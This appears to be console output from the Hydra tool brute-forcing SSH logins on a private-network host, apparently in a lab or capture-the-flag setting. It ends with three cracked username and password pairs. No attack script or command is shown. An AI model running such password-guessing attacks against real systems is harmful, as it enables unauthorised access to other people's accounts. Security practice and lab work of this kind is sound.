 Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-28 15:45:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per
task
[DATA] attacking ssh://192.168.8.122:22/
[22][ssh] host: 192.168.8.122   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.8.122   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.8.122   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found